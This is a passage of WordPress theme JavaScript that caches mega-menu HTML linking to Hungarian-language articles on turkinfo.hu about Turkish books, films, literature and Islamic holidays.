td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia 